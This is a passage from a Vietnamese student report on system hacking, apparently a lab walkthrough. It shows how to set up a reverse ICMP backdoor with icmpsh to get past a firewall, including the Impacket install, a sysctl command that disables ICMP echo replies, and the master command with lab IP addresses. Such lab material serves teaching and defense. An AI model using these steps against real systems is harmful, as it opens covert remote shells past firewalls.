 Đề Tài : SysTem Hacking 75
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
Chƣơng 11 : Evade IDS Firewall
11.1 Reverse ICMP Backdoor
Thông thường giao thức ICMP thường được sử dụng để kiểm tra đường truyền.
Nếu như một firewall cho phép ICMP hoạt động thì attacker có thể lợi dụng đường này
để điều khiển máy attacker.
Sơ đồ :
Các bƣớc thực hiện:
o Bước 1: Sử dụng một máy Linux làm master. Máy Linux có IP là
192.168.1.100
 Tại máy Linux ta cần install thêm thư viện Python Impacket library để
hoạt động được chương trình. Ta có thể download tại đường link
http://oss.coresecurity.com/projects/impacket.html
root@nhanld-virtual-machine:/home/nhanld/Desktop# tar xvf Impacket-
0.9.6.0.tar.gz
root@nhanld-virtual-machine:/home/nhanld/Desktop# cd Impacket-
0.9.6.0
root@nhanld-virtual-machine:/home/nhanld/Desktop/Impacket-
0.9.6.0#python ./setup.py install
 Để chương trình hoạt động tốt ta sẽ disable ICMP Rely trong kernel
Linux
root@nhanld-virtual-machine:/home/nhanld/Desktop# sysctl -w
net.ipv4.icmp_echo_ignore_all=1
o Bước 2: Khởi động ICMP master tại máy Linux bằng câu lệnh “python
icmpsh_m.py 192.168.1.100 192.168.1.10” với IP 192.168.1.100 là IP
master (Linux), 192.168.1.10 (Window) là IP PC Slave
 